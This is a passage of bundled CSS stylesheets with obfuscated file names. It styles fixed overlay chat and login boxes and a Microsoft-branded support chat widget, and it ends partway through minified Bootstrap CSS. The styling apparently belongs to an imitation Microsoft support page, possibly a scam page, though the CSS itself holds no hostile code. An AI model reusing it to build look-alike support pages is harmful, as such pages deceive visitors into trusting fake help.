}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}
.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}
#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}
#banner {
    margin: 5px auto;
    display: block
}
.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}
#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 5px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
  text-align: center;
    }
#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
.button1 {
  background-color: #0260ae;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
  border: 2px solid #fff;
  margin-bottom: 30px;
}

.button1:hover {
  background-color: #262626;
  color: white;
}


#login-box {
    background-color: #114d9a;
    padding: 5px;
    position: fixed;
    width: 40%;
    height: auto;
    bottom: 25%;
    left: 30%;
    z-index: 999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}
.mnmz1 {
    float: right;
    cursor: pointer;
    height: 34px;
    width: 34px;
}

.mnmz1:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}
.mnmz1 ul {
    list-style-type: none;
    float: right
}
.mnmz1 ul li {
    float: left;
    display: inline-block
}

.mnmz1 ul li a img {
    width: 140px;
    height: auto
}
</file>
<file: Win0codejInfowj2n/css/0CNhWbjjoE2o.css>
#wrapper {
    /* width: 600px;
     margin: 50px auto;*/
   }
   .bounce {
     -webkit-border-radius:50%;
     -moz-border-radius:50%;
     -ms-border-radius:50%;
     border-radius:50%;
     animation: bounce 2s infinite;
     -webkit-animation: bounce 2s infinite;
     -moz-animation: bounce 2s infinite;
     -o-animation: bounce 2s infinite;
   }
    
   @-webkit-keyframes bounce {
     0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
     40% {-webkit-transform: translateY(-30px);}
     60% {-webkit-transform: translateY(-15px);}
   }
    
   @-moz-keyframes bounce {
     0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
     40% {-moz-transform: translateY(-30px);}
     60% {-moz-transform: translateY(-15px);}
   }
    
   @-o-keyframes bounce {
     0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
     40% {-o-transform: translateY(-30px);}
     60% {-o-transform: translateY(-15px);}
   }
   @keyframes bounce {
     0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
     40% {transform: translateY(-30px);}
     60% {transform: translateY(-15px);}
   }
   .chat-listcontainer ul li:nth-child(3){
         margin-bottom: 10px;
   }
   :-webkit-full-screen .chat_box{
     top: 300px !important;
   }
   .bounce3 {
     -webkit-border-radius:50%;
     -moz-border-radius:50%;
     -ms-border-radius:50%;
     border-radius:50%;
     animation: bounce 3s infinite;
     -webkit-animation: bounce 3s infinite;
     -moz-animation: bounce 3s infinite;
     -o-animation: bounce 3s infinite;
   }
    
   @-webkit-keyframes bounce3 {
     0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
     40% {-webkit-transform: translateY(-30px);}
     60% {-webkit-transform: translateY(-30px);}
   }
    
   @-moz-keyframes bounce3 {
     0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
     40% {-moz-transform: translateY(-30px);}
     60% {-moz-transform: translateY(-30px);}
   }
    
   @-o-keyframes bounce3 {
     0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
     40% {-o-transform: translateY(-30px);}
     60% {-o-transform: translateY(-30px);}
   }
   @keyframes bounce3 {
     0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
     40% {transform: translateY(-30px);}
     60% {transform: translateY(-30px);}
   }
   .chat-listcontainer ul li:nth-child(3) .message-text{
         border: 2px solid #06f;
       color: #000;
       background: transparent;
       font-weight: 500;
       font-size: 14px;
           padding: 4px;
   }
   .chat-listcontainer ul li:nth-child(4) .message-text{
         border: 2px solid #06f;
       color: #000;
       background: transparent;
       font-weight: 500;
       font-size: 14px;
           padding: 4px;
   }
   .chat-listcontainer ul li:nth-child(5) .message-text{
       font-size: 13px;
       background: #06f;
       color: #fff;
           font-style: inherit;
   }
   .ev_zo_img {
       background: url(../images/microsoft.png) no-repeat center;
       background-size: 14px;
       position: absolute;
       background-color: #fff;
       z-index: 1;
       box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
           right: 24px;
       bottom: 157px;
   }
   .ev_zo_img {
       height: 30px;
       width: 30px;
       border-radius: 15px;
   }
   .bgimg2{
     display: none;
   }
   #ev_talkbox_min {
       border-radius: 28px;
       box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
       -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
       height: 50px;
       background-color: #fff;
   }
   #ev_min_zoimg {
       display: inline-block;
       width: 40px;
       height: 40px;
       background: url(../images/JhPTQWjeygfO.png) no-repeat center;
       background-size: 20px;
       background-color: #fff;
       margin: 2px 0 0 5px;
       border-radius: 10px;
   }
   #ev_min_title {
       font-size: 16px;
       line-height: 20px;
       padding: 16px 16px 14px 0;
   }
   #ev_talkbox_min>* {
       display: inline-block;
       vertical-align: middle;
   }
   #ev_talkbox_wrapper.ev_talkbox_wrapper_min {
       cursor: pointer;
   }
   #ev_talkbox_wrapper {
       position: fixed;
       display: none;
       z-index: 999999999;
       bottom: 10px;
       right: 9px;
       transition: all .2s;
   }
   .new_messg{
         position: absolute;
       left: -241px;
       width: 237px;
       border-radius: 28px;
       box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
       -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
       height: 50px;
       background-color: #0067b8;
       padding: 5px 3px 3px 17px;
   }
   .new_messg p{
     margin-bottom: 0;
   }
   .chat_head{
     border-bottom: 1px solid #f5f5f5;
       background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
       border-radius: 15px 15px 0 0;
       position: relative;
       padding: 0 16px;
       transition: height .2s;
       height: 80px;
           margin-bottom: 30px;
   }
   .cro_icon{
         float: right;
       position: relative;
       top: 17px;
   }
   .ou_log{
     background-size: 20px;
       background-color: #fff;
       height: 40px;
       width: 40px;
       border-radius: 20px;
       position: absolute;
       display: inline-block;
           right: 21px;
       top: 61px;
       z-index: 1;
       box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
   }
   .ou_log img{
           top: 10px;
       right: 10px;
       width: 21px;
       position: absolute;
   }
   .chat_head h3{
    color: #fff;
       font-size: 16px;
       padding: 20px 0;
       padding-bottom: 0px;
       margin-bottom: 0;
   }
   .chat_head p{
      color: #fff;
       font-size: 12px;
       
       padding-bottom: 0px;
       margin-bottom: 0;
   }
   .chat_box {
           z-index: 999999999;
       position: fixed;
       right: 2rem;
       width: 328px;
       /*bottom: -23px;*/
           cursor: pointer;
           display: none;
   
   }
   
   .chat ul {
     margin: 0px;
     padding: 0px;
     list-style: none;
   }
   
   .message-left .message-time {
     display: block;
     font-size: 12px;
     text-align: left;
     padding-left: 30px;
     padding-top: 4px;
     color: #08A4F7;
     font-family: Courier;
   }
   
   .message-right .message-time {
     display: block;
     font-size: 12px;
     text-align: right;
     padding-right: 20px;
     padding-top: 4px;
     color: #ccc;
     font-family: Courier;
   }
   
   .message-left {
     text-align: left;
     margin-bottom: 16px;
   }
   
   .message-left .message-text {
     max-width: 80%;
     display: inline-block;
     background-color: #06f;
       color: #fff;
     padding: 7px;
     font-size: 14px;
    border-radius: 30px;
     font-weight: 400;
     box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
     border-radius: 3px 12px 12px 12px;
     line-height: 1.5em;
   }
   
   .message-right {
     text-align: right;
     margin-bottom: 16px;
   }
   
   .message-right .message-text {
     line-height: 1.5em;
     display: inline-block;
     background: #f3f8ff;
     padding: 15px;
     color: #333;
     font-style: italic;
     font-size: 13px;
     line-height: 1.5em;
     font-weight: 700;
     text-align: left;
         border-radius: 12px 3px 12px 12px;
     box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
   }
   
   .chat {
     border-radius: 15px;
     padding: 0px;
     background: #fff;
     border-left: 1px solid #d9d8d8;
   }
   .type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
   .msg_send_btn {
    background: transparent;
       border: medium none;
       border-radius: 50%;
       color: #fff;
       cursor: pointer;
       font-size: 17px;
       height: 33px;
       position: absolute;
       right: 14px;
       top: 8px;
       width: 33px;
   }
   .msg_send_btn img{
     width: 27px;
   }
   .messaging { padding: 0 0 50px 0;    width: 328px;}
   .input_msg_write input {
       background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
       border: medium none;
       color: #c3c1c1;
       font-size: 14px;
       min-height: 48px;
       width: 100%;
   }
   .chat-container {
     height: 360px;
     overflow-y: scroll;
         padding-right: 13px;
       padding-left: 13px;
   }
   
   .spinme-right {
     display: inline-block;
     padding: 15px 20px;
     font-size: 14px;
     border-radius: 30px;
     line-height: 1.25em;
     font-weight: 100;
     opacity: 0.2;
   }
   
   .spinme-left {
     display: inline-block;
     padding: 15px 20px;
     font-size: 14px;
     color: #ccc;
     border-radius: 30px;
     line-height: 1.25em;
     font-weight: 100;
     opacity: 0.2;
   }
   
   .spinner {
     margin: 0;
     width: 30px;
     text-align: center;
   }
   
   .spinner > div {
     width: 10px;
     height: 10px;
     border-radius: 100%;
     display: inline-block;
     -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
     animation: sk-bouncedelay 1.4s infinite ease-in-out both;
     background: rgba(0,0,0,1);
   }
    
   .spinner .bounce1 {
     -webkit-animation-delay: -0.32s;
     animation-delay: -0.32s;
   }
   
   .spinner .bounce2 {
     -webkit-animation-delay: -0.16s;
     animation-delay: -0.16s;
   }
   
   @-webkit-keyframes sk-bouncedelay {
     0%,
     80%,
     100% {
       -webkit-transform: scale(0)
     }
     40% {
       -webkit-transform: scale(1.0)
     }
   }
   
   @keyframes sk-bouncedelay {
     0%,
     80%,
     100% {
       -webkit-transform: scale(0);
       transform: scale(0);
     }
     40% {
       -webkit-transform: scale(1.0);
       transform: scale(1.0);
     }
   }
</file>
<file: Win0codejInfowj2n/css/fAUyVJO0zEto.css>
@charset "UTF-8";/*!
 * Bootstrap  v5.3.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text:#0a58ca;--bs-secondary-text:#6c757d;--bs-success-text:#146c43;--bs-info-text:#087990;--bs-warning-text:#997404;--bs-danger-text:#b02a37;--bs-light-text:#6c757d;--bs-dark-text:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#f8f9fa;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#e9ecef;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-2xl:2rem;--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(var(--bs-body-color-rgb), 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(var(--bs-body-color-rgb), 0.075);--bs-emphasis-color:#000;--bs-form-control-bg:var(--bs-body-bg);--bs-form-control-disabled-bg:var(--bs-secondary-bg);--bs-highlight-bg:#fff3cd;--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}[data-bs-theme=dark]{--bs-body-color:#adb5bd;--bs-body-color-rgb:173,181,189;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#f8f9fa;--bs-emphasis-color-rgb:248,249,250;--bs-secondary-color:rgba(173, 181, 189, 0.75);--bs-secondary-color-rgb:173,181,189;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(173, 181, 189, 0.5);--bs-tertiary-color-rgb:173,181,189;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-emphasis-color:#fff;--bs-primary-text:#6ea8fe;--bs-secondary-text:#dee2e6;--bs-success-text:#75b798;--bs-info-text:#6edff6;--bs-warning-text:#ffda6a;--bs-danger-text:#ea868f;--bs-light-text:#f8f9fa;--bs-dark-text:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#212529;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#495057;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#055160;--bs-warning-border-subtle:#664d03;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:#fff;--bs-link-color:#6ea8fe;--bs-link-hover-color:#9ec5fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:158,197,254;--bs-code-color:#e685b5;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15)}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color,inherit)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 